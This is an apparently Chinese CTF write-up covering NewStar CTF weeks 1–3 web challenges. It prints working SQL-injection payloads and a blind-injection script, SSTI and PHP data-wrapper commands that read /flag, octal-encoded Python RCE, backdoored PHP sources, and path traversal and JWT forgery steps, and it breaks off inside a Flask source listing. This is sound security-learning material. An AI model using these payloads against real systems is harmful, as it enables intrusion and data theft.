week1
PangBai 过家家(1)
考点:通过token跳转页面,PATCH传参(需要注意传参方法,Content-Type)
第一关,说头部有东西

抓包发现请求头没东西,发包看看响应头,有一个路由

访问进入第二关,这个提示应该是要我们get传个参

刚刚get传了,这里显然就是post传参

进入第4关,显然是改UA(题目的要求比较严格,User-Agent 必须按照标准格式填写,所以只将 Mozilla 替换为 Papa )

然后这里将say=玛卡巴卡阿卡哇卡米卡玛卡呣,但是bp里要url编码再传

然后将响应token复制过来到第五关

这个其实就是要上传一个文件,且文件名是*.zip,可以先构造文件上传,然后抓包将PATCH 包内容复制
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
14
15
16
|
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>POST数据包POC</title>
</head>
<body>
<form action="http://192.168.1.117:61122/" method="post" enctype="multipart/form-data">
    <!--链接是当前打开的题目链接-->
    <label for="file">文件名:</label>
    <input type="file" name="file" id="file"><br>
    <input type="submit" name="value" value="token">
</form>
</body>
</html>
|

先将文件名改成*.zip,发现没有post参数say,所以将submit=提交,改为say=玛卡巴卡阿卡哇卡米卡玛卡呣
然后复制下面内容,得到第6关token
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
14
15
16
|
------WebKitFormBoundaryYudMt2yQ4c24igjC
Content-Disposition: form-data; name="file"; filename="*.zip"
Content-Type: application/x-zip-compressed

1
------WebKitFormBoundaryYudMt2yQ4c24igjC
Content-Disposition: form-data; name="say"

玛卡巴卡阿卡哇卡米卡玛卡呣
------WebKitFormBoundaryYudMt2yQ4c24igjC--


这里也要改Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryYudMt2yQ4c24igjC
#PATCH 包的格式与 POST 无异,使用 Content-Type: multipart/form-data 发包即可,注意该 Header 的值后面需要加一个 boundary 表示界定符。例如Content-Type: multipart/form-data; boundary=abc,那么在 Body 中,以 --abc 表示一个查询字段的开始,当所有查询字段结束后,用 --abc-- 表示结束。

然后还要改传参方法为PATCH!!!
|
如果复制中文乱码看下文
[已解决]burpsuite无法输入中文_burpsuite输入中文-CSDN博客

当然看了wp手动构造显然更加简单
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
14
15
16
|
PATCH /?ask=miao HTTP/1.1
Host: 192.168.1.117:61122
User-Agent: Papa/1.0
Content-Type: multipart/form-data; boundary=abc
Cookie: token=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJsZXZlbCI6NX0.PTZOvQ7-WBrk_do-Z8kZIArxWK-q1EG2FpH1egSioAI
Content-Length: 168

--abc
Content-Disposition: form-data; name="file"; filename="1.zip"

123
--abc
Content-Disposition: form-data; name="say"

玛卡巴卡阿卡哇卡米卡玛卡呣
--abc--
|

也可以python一把梭
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
|

import requests

url= 'http://192.168.1.117:61122/?ask=miao'

html = requests.request('PATCH', url=url, data={"say":"玛卡巴卡阿卡哇卡米卡玛卡呣"},
                        cookies= {"token":"eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJsZXZlbCI6NX0.PTZOvQ7-WBrk_do-Z8kZIArxWK-q1EG2FpH1egSioAI"},
                        headers={
                            "User-Agent": "Papa/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/125.0.6422.60 Safari/537.36"
                        },
                        files={"file":("*.zip", open("input.txt", "rb"), "application/x-zip-compressed")})

print(html.text)
|
进到下一关


直接xff伪造,发包,看到jwt和一串字符立马想到jwt伪造,而后面字符就是密钥

然后改为第0关的token(第七关试了试没有)

然后将token复制就好了

得到flag

headach3
简单,查看请求头就行
会赢吗
查看源码得到一部分flag(解码是flag{WA0w)和下一关路由/4cqu1siti0n

看第二关,查看源码

显然,我们要调用revealFlag(’$ClassName’);当传入正确的ClassName就有flag,根据提示ClassName显然是4cqu1siti0n,得到部分flag(!_y4_r3al)与下关路由/s34l
1
|
revealFlag('4cqu1siti0n');
|

看看下一关,源码告诉我们<span id="state">内容必须为**“解封”**

直接控制台输命令就行
1
|
document.getElementById('state').textContent = '解封'
|

得到部分flag(1y_Gr4sP)和下一关路由/Ap3x
这关点会赢的跳出alert,获取Flag需要绕过前端JavaScript限制,直接禁用js(下载一个插件javascript-switch就行)接下来随意点击一个按钮即可


最后一个乱码,所以将得到的base64字符一起拼接

智械危机
提示robots,查看robots.txt,得到/backd0or.php,访问有
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
|
<?php

function execute_cmd($cmd) {
    system($cmd);
}

function decrypt_request($cmd, $key) {
    $decoded_key = base64_decode($key);
    $reversed_cmd = '';
    for ($i = strlen($cmd) - 1; $i >= 0; $i--) {
        $reversed_cmd .= $cmd[$i];
    }
    $hashed_reversed_cmd = md5($reversed_cmd);
    if ($hashed_reversed_cmd !== $decoded_key) {
        die("Invalid key");	#base64解码后的key要=逆序后md5加密的cmd
    }
    $decrypted_cmd = base64_decode($cmd);
    return $decrypted_cmd;#base64解码cmd
}

if (isset($_POST['cmd']) && isset($_POST['key'])) {
    execute_cmd(decrypt_request($_POST['cmd'],$_POST['key']));
}
else {
    highlight_file(__FILE__);
}
?>
|
由上面代码知cmd传入的是命令的base64编码,其经过逆序与md5加密后等于key的base64解码
那么要执行system(’ls /’),传入ls /的base64编码,逆序,MD5加密后的字符是e94d3f9d270f5734c0e60467d44e7d46

1
2
|
所以key就是传e94d3f9d270f5734c0e60467d44e7d46的base64编码ZTk0ZDNmOWQyNzBmNTczNGMwZTYwNDY3ZDQ0ZTdkNDY=
cmd就是传ls /的base64编码bHMgLw==
|

接下来如法炮制即可,命令改为cat /flag

谢谢皮蛋
简单测试一下发现是数字型sql注入
查列
发现1,2都有回显
测有哪些数据库(information_schema,performance_schema,mysql,ctf)
1
|
id=-1 union select 1,group_concat(schema_name)from information_schema.schemata
|
测一下当前数据库是哪个(是ctf,如果不是下面的语句就要指定数据库,不能直接用database())
1
|
id=-1 union select 1,database()
|
查表(Fl4g,hexo)
1
|
id=-1 union select 1,group_concat(table_name)from information_schema.tables where table_schema=database()
|
查有哪些字段(id,des,value)
1
|
id=-1 union select 1,group_concat(column_name)from information_schema.columns where table_name="Fl4g"
|
查字段内容(id,des,value)
1
|
id=-1 union select 1,group_concat(id,des,value)from `Fl4g`
|
week2
PangBai 过家家(2)

题目一上来说找泄露文件,直接dirsearch扫,一眼git泄露

然后并没有发现什么有用的东西,但是看了下面第二篇文章,成功发现后门源码
GitHacker工具 - piiick的博客
githacker的使用 - adsry - 博客园
1
2
3
|
git stash apply
git add BacKd0or.vubjeVv3GZwDWHK3.php
#git stash pop也可以恢复   --此命令从 Stash 中释放内容,默认为恢复最新的内容到工作区。
|
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
|
<?php

# Functions to handle HTML output

function print_msg($msg) {
    $content = file_get_contents('index.html');
    $content = preg_replace('/\s*<script.*<\/script>/s', '', $content);
    $content = preg_replace('/ event/', '', $content);
    $content = str_replace('点击此处载入存档', $msg, $content);
    echo $content;
}

function show_backdoor() {
    $content = file_get_contents('index.html');
    $content = str_replace('/assets/index.4f73d116116831ef.js', '/assets/backdoor.5b55c904b31db48d.js', $content);
    echo $content;
}

# Backdoor

if ($_POST['papa'] !== 'doKcdnEOANVB') {
    show_backdoor();
} else if ($_GET['NewStar_CTF.2024'] !== 'Welcome' && preg_match('/^Welcome$/', $_GET['NewStar_CTF.2024'])) {
    print_msg('PangBai loves you!');
    call_user_func($_POST['func'], $_POST['args']);
} else {
    print_msg('PangBai hates you!');
}
|
这个简单
1
2
|
post传:papa=doKcdnEOANVB&func=system&args=env
get传:NewStar[CTF.2024=Welcome%0a
|
查看源码得

你能在一秒内打出八句英文吗
经典爬虫问题,调试一下ai,提取/start英文文本内容,然后再/submit的post参数提交
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
|
import requests
import re

def solve_challenge():
    # 设置基础URL和headers
    base_url = "http://192.168.7.115:60109"
    headers = {
        "User-Agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/136.0.0.0 Safari/537.36",
        "Accept": "text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8",
        "Accept-Language": "zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6",
        "Content-Type": "application/x-www-form-urlencoded",
        "Origin": base_url,
        "Referer": f"{base_url}/start"
    }

    # 创建session以保持cookie
    session = requests.Session()

    try:
        # 访问start页面获取文本
        response = session.get(f"{base_url}/start", headers=headers)
        response.raise_for_status()

        # 提取英文文本
        text = response.text

        # 使用正则表达式提取p标签中的文本(抓包后看源码(或者禁用js也可)精准锁定要提取的内容正则提取)
        pattern = r'<p id="text">(.*?)</p>'
        match = re.search(pattern, text, re.DOTALL)

        if match:
            user_input = match.group(1).strip()
            print("提取到的文本:", user_input)

            # 提交到/submit
            submit_data = {
                "user_input": user_input
            }

            submit_response = session.post(
                f"{base_url}/submit",
                headers=headers,
                data=submit_data
            )

            # 返回提交结果
            return {
                "status": "success",
                "extracted_text": user_input,
                "submit_response": submit_response.text
            }
        else:
            return {
                "status": "error",
                "message": "No text found in p tag"
            }

    except requests.exceptions.RequestException as e:
        return {
            "status": "error",
            "message": f"Request failed: {str(e)}"
        }

if __name__ == "__main__":
    result = solve_challenge()
    print("\n最终结果:", result)
|
复读机
一看flask框架,立马想到ssti,一测果然是,直接打,没过滤
1
2
|
{{lipsum.__globals__.os.popen('ls /').read()}}
{{lipsum.__globals__.os.popen('cat /flag').read()}}
|
谢谢皮蛋 plus
过滤空格的报错注入(联合注入)
测试了一下双引号闭合
一开始打的报错注入,发现过滤了extractvalue,空格(/**/代替),and被过滤(or代替),而且只能用#不可以用–+
1
|
1"/**/or/**/updatexml(1,concat('~',(select/**/database())),1)#
|
1
|
1"/**/or/**/updatexml(1,concat('~',(select/**/group_concat(table_name)/**/from/**/information_schema.tables/**/where/**/table_schema=database())),1)#
|
1
|
1"/**/or/**/updatexml(1,concat('~',(select/**/group_concat(column_name)/**/from/**/information_schema.columns/**/where/**/table_name="Fl4g")),1)#
|
1
2
|
1"/**/or/**/updatexml(1,concat('~',(select/**/group_concat(id,des,value)/**/from/**/`Fl4g`)),1)#
(显示的字符补全,那我们就分别查询,如下图先查1-10,再查11-20,以此直到查到flag)
|
1
|
1"/**/or/**/updatexml(1,concat('~',mid((select/**/group_concat(id,des,value)/**/from/**/`Fl4g`),1,10)),1)#
|
wp说报错注入被ban(其实不然,上面就打了),wp打的联合注入
1
|
1"/**/order/**/by/**/2#
|
1
|
-1"/**/union/**/select/**/1,group_concat(table_name)/**/from/**/information_schema.tables/**/where/**/table_schema=database()#
|
1
|
-1"/**/union/**/select/**/1,group_concat(column_name)/**/from/**/information_schema.columns/**/where/**/table_name="Fl4g"#
|
1
|
-1"/**/union/**/select/**/1,group_concat(id,des,value)/**/from/**/`Fl4g`#
|
报错注入常用的三种注入方式(flool ,extractvalue、updatexml) - GTL_JU - 博客园
遗失的拉链
直接dir扫出www.zips,得到源码
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
14
15
16
|
<?php
error_reporting(0);
//for fun
if(isset($_GET['new'])&&isset($_POST['star'])){
    if(sha1($_GET['new'])===md5($_POST['star'])&&$_GET['new']!==$_POST['star']){
        //欸 为啥sha1和md5相等呢
        $cmd = $_POST['cmd'];
        if (preg_match("/cat|flag/i", $cmd)) {
            die("u can not do this ");
        }
        echo eval($cmd);
    }else{
        echo "Wrong";

    }
}
|
1
2
|
get传:/pizwww.php?new[]=1
post传:star[]=2&cmd=system('ls /');#system('tac /f*')
|
week3
Include Me
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
14
15
16
17
18
19
20
|
<?php
highlight_file(__FILE__);
function waf(){
    if(preg_match("/<|\?|php|>|echo|filter|flag|system|file|%|&|=|`|eval/i",$_GET['me'])){
        die("兄弟你别包");
    };
}
if(isset($_GET['phpinfo'])){
    phpinfo();
}

//兄弟你知道了吗?
if(!isset($_GET['iknow'])){
    header("Refresh: 5;url=https://cn.bing.com/search?q=php%E4%BC%AA%E5%8D%8F%E8%AE%AE");
}

waf();
include $_GET['me'];
echo "兄弟你好香";
?>
|
直接打data伪协议,base64编码全部绕过了(有等号去掉,有waf)
1
|
iknow=1&me=data://text/plain;base64,PD9waHAgc3lzdGVtKCdjYXQgL2ZsYWcnKTs/Pg #<?php system('cat /flag');?>
|
臭皮的计算机
python代码转8进制执行rce
进入calc路由,查看源码有
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
|
from flask import Flask, render_template, request  # 导入Flask所需的模块
import uuid  # 导入UUID模块用于生成随机密钥
import subprocess  # 导入subprocess模块用于执行外部命令
import os  # 导入os模块用于文件操作
import tempfile  # 导入tempfile模块用于创建临时文件

app = Flask(__name__)  # 初始化Flask应用
app.secret_key = str(uuid.uuid4())  # 设置应用的密钥

def waf(s):  # 定义一个简单的WAF函数,用于检测输入是否安全
    token = True  # 初始化token为True,表示输入安全
    for i in s:  # 遍历输入字符串的每个字符
        if i in "abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ":  # 如果字符是字母
            token = False  # token设置为False,表示输入不安全
            break  # 跳出循环
    return token  # 返回token值,表示输入是否安全

@app.route("/")  # 定义处理根路径的路由
def index():  # 定义处理根路径的函数
    return render_template("index.html")  # 返回index.html模板

@app.route("/calc", methods=['POST', 'GET'])  # 定义处理/calc路径的路由,支持POST和GET方法
def calc():  # 定义处理/calc路径的函数
    if request.method == 'POST':  # 如果请求方法是POST
        num = request.form.get("num")  # 获取表单中num字段的值
        script = f'''import os
print(eval("{num}"))
'''  # 构造一个Python脚本,用于执行用户输入的表达式
        print(script)  # 打印构造的脚本(用于调试)
        if waf(num):  # 如果输入通过AFW检查
            try:
                result_output = ''  # 初始化结果输出为空字符串
                with tempfile.NamedTemporaryFile(mode='w+', suffix='.py', delete=False) as temp_script:  # 创建一个临时Python文件
                    temp_script.write(script)  # 将构造的脚本写入临时文件
                    temp_script_path = temp_script.name  # 获取临时文件的路径

                result = subprocess.run(['python3', temp_script_path], capture_output=True, text=True)  # 使用subprocess执行临时文件
                os.remove(temp_script_path)  # 删除临时文件

                result_output = result.stdout if result.returncode == 0 else result.stderr  # 根据执行结果获取输出或错误信息
            except Exception as e:  # 捕获执行过程中可能出现的异常
                result_output = str(e)  # 将异常转换为字符串
            return render_template("calc.html", result=result_output)  # 返回calc.html模板,并传递结果
        else:
            return render_template("calc.html", result="臭皮!你想干什么!!")  # 如果输入未通过WAF检查,返回提示信息
    return render_template("calc.html", result='试试呗')  # 如果请求方法是GET,返回calc.html模板和默认提示

if __name__ == "__main__":  # 如果脚本作为主程序
运行    app.run(host='0.0.0.0', port=30002)  # 启动Flask应用,监听所有主机的30002端口
|
这里显然不是ssti而是打python代执行,发现字母全部过滤了,那就转换为8进制
1
|
__import__('os').popen('cat /flag').read()
|
1
|
\137\137\151\155\160\157\162\164\137\137\50\47\157\163\47\51\56\160\157\160\145\156\50\47\143\141\164\40\57\146\154\141\147\47\51\56\162\145\141\144\50\51
|
这里render_template只能渲染文件,由于这里已经是将结果存入文件中执行,否则就要像nctf-ez_dash一样要将结果输入文件中
官方wp利用全角字符+chr函数绕过
1
|
__import__(chr(111)+chr(115)).system(chr(99)+chr(97)+chr(116)+chr(32)+chr(47)+chr(102)+chr(108)+chr(97)+chr(103))
|
blindsql1
布尔盲注(过滤=,空格,/,substr)
测试一下,单引号无回显,然后加上%23(#好像过滤了,–%09也许,–+由于空格被过滤不行)有回显,然后空格报错,/**/代替空格也报错,所以%09代替。
1
2
3
|
Alice'%09and%09if(1>0,1,0)%23	#有回显
Alice'%09and%09if(1>0,1,0)%23	#无回显
Alice'%09and%091%09like%091%23	#打Alice'%09and%091=1%23发现=被过滤,用like代替
|
手动测试一下payload,测试发现substr被过滤,用mid代替,所有payload如下(有些关键词大小写没改,从23年的newstar搬来的)
1
|
Alice'%09and%09Ord(mid((sElect%09group_concat(table_name)%09FRom%09infOrmation_schema.tables%09Where%09table_schema%09like%09database()),1,1))>96%23 #发现有回显
|

 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
|
import requests

base_url = "http://127.0.0.1:57060/"

result = ""
i = 0

while True:
    i += 1
    head = 32
    tail = 127

    while head < tail:
        mid = (head + tail) // 2  # 使用整数除法

        # 根据需要切换payload
        #payload = "sElect%09group_concat(table_name)%09FRom%09infOrmation_schema.tables%09Where%09table_schema%09like%09database()"#courses,secrets,students
        #payload = "sElect%09group_concat(column_name)%09FRom%09infOrmation_schema.columns%09Where%09table_name%09like%09'secrets'"#id,secret_key,secret_value
        payload = "sElect%09group_concat(id,secret_key,secret_value)%09from%09`secrets`"       #这里here_is_flag要用反引号才行,单引号不行,反引号用于标识数据库、表、列等对象的名称。

        # 构造正确的URL字符串(注意去掉了末尾逗号)
        current_url = f"{base_url}?student_name=Alice'%09and%09Ord(mid(({payload}),{i},1))>{mid}%23"

        r = requests.get(url=current_url)
        if 'Alice' in r.text:
                head = mid + 1
        else:
                tail = mid


    if head != 32:
        result += chr(head)
        print(f"[+] 当前结果: {result}")
    else:
        print(f"[+] 当前结果: {result}")
|
这题依旧与newstar那个时间盲注一样有空格,所有不要break
这「照片」是你吗
考点:token伪造+ssrf

查看源码要找源码,那不出是要路径穿越了,看了看框架是flask,直接在bp上发包../app.py拿到源码
1
2
3
|
tips:若直接在浏览器中访问带 ../ 的路径,会先被浏览器按照网址路径规则解析一遍 ../,最终发出的并不是含这个字符串的路径。
示例:若用户输入 http://example.com/dir1/../file.txt,浏览器会将其解析为 http://example.com/file.txt,实际请求路径不含 ../。原理:../ 表示回退到上一级目录,浏览器会直接计算最终路径并发送,而非保留原始符号。
因此需要用发包软件发送过去。
|


来看看源码
  1
  2
  3
  4
  5
  6
  7
  8
  9
 10
 11
 12
 13
 14
 15
 16
 17
 18
 19
 20
 21
 22
 23
 24
 25
 26
 27
 28
 29
 30
 31
 32
 33
 34
 35
 36
 37
 38
 39
 40
 41
 42
 43
 44
 45
 46
 47
 48
 49
 50
 51
 52
 53
 54
 55
 56
 57
 58
 59
 60
 61
 62
 63
 64
 65
 66
 67
 68
 69
 70
 71
 72
 73
 74
 75
 76
 77
 78
 79
 80
 81
 82
 83
 84
 85
 86
 87
 88
 89
 90
 91
 92
 93
 94
 95
 96
 97
 98
 99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
142
143
144
145
146
147
148
149
150
151
152
153
154
155
156
157
158
159
160
161
162
163
164
165
166
167
168
169
170
171
172
173
174
175
176
177
178
179
180
181
182
183
184
185
186
187
188
189
190
191
192
193
194
195
196
197
198
199
200
201
202
203
204
205
206
207
208
209
210
211
212
213
214
215
216
217
218
219
220
221
222
223
224
225
226
227
228
229
230
231
232
233
|
from flask import Flask, make_response, render_template_string, request, redirect, send_file
import uuid
import jwt
import time

import os
import requests

from flag import get_random_number_string

# 生成基础密钥
base_key = str(uuid.uuid4()).split("-")
# 生成随机数字字符串作为密钥
secret_key = get_random_number_string(6)
# 生成管理员密码
admin_pass = "".join([ _ for _ in base_key])

# 打印管理员密码(实际部署中应避免打印敏感信息)
print(admin_pass)

# 创建 Flask 应用实例
app = Flask(__name__)
# 初始化失败尝试计数
failure_count = 0

# 定义用户字典,存储用户名和密码
users = {
    'admin': admin_pass,
    'amiya': "114514"
}

# 定义验证令牌的函数
def verify_token(token):
    try:
        global failure_count
        # 检查失败尝试次数
        if failure_count >= 100:
            return make_response("You have tried too many times! Please restart the service!", 403)
        # 解码 JWT 令牌
        data = jwt.decode(token, secret_key, algorithms=["HS256"])
        # 检查用户是否为管理员
        if data.get('user') != 'admin':
            failure_count += 1
            return make_response("You are not admin!<br><img src='/3.png'>", 403)
    except:
        # 捕获解码异常
        return make_response("Token is invalid!<br><img src='/3.png'>", 401)
    # 验证通过返回 True
    return True

# 定义根路由,重定向到首页
@app.route('/')
def index():
    return redirect("/home")

# 定义登录路由,处理 POST 请求
@app.route('/login', methods=['POST'])
def login():
    # 获取用户名和密码
    username = request.form['username']
    password = request.form['password']
    global failure_count
    # 检查失败尝试次数
    if failure_count >= 100:
        return make_response("You have tried too many times! Please restart the service!", 403)
    # 验证用户名和密码
    if users.get(username) == password:
        # 生成 JWT 令牌
        token = jwt.encode({'user': username, 'exp': int(time.time()) + 600}, secret_key)
        # 创建响应对象
        response = make_response('Login success!<br><a href="/home">Go to homepage</a>')
        # 设置 Cookie
        response.set_cookie('token', token)
        return response
    else:
        # 增加失败计数
        failure_count += 1
    # 返回认证失败响应
    return make_response('Could not verify!<br><img src="/3.png">', 401)

# 定义登出路由
@app.route('/logout')
def logout():
    # 创建响应对象
    response = make_response('Logout success!<br><a href="/home">Go to homepage</a>')
    # 清除 Cookie
    response.set_cookie('token', '', expires=0)
    return response

# 定义首页路由
@app.route('/home')
def home():
    logged_in = False
    try:
        # 获取 Cookie 中的令牌
        token = request.cookies.get('token')
        # 解码 JWT 令牌
        data = jwt.decode(token, secret_key, algorithms=["HS256"])
        # 设置欢迎消息
        text = "Hello, %s!" % data.get('user')
        # 标记为已登录
        logged_in = True
    except:
        # 捕获解码异常,标记为未登录
        logged_in = False
        text = "You have not logged in!"
        data = {}
    # 渲染模板并返回响应
    return render_template_string(r'''
        <!DOCTYPE html>
        <html>
        <head>
            <title>Home Page</title>
        </head>
        <body>
            <!-- 图标能够正常显示耶! -->
            <!-- 但是我好像没有看到Nginx或者Apache之类的东西 -->
            <!-- 说明服务器脚本能够处理静态文件捏 -->
            <!-- 那源码是不是可以用某些办法拿到呢! -->
            {{ text }}<br>
            {% if logged_in %}
            <a href="/logout">登出</a>
            {% else %}
            <h2>登录</h2>
            <form action="/login" method="post">
                用户名: <input type="text" name="username"><br>
                密码: <input type="password" name="password"><br>
                <input type="submit" value="登录">
            </form>
            {% endif %}
            <br>
            {% if user=="admin" %}
            <a href="/admin">Go to admin panel</a>
            <img src="/2.png">
            {% else %}
            <img src="/1.png">
            {% endif %}
        </body>
        </html>
    ''', text=text, logged_in=logged_in, user=data.get('user'))

# 定义管理员面板路由
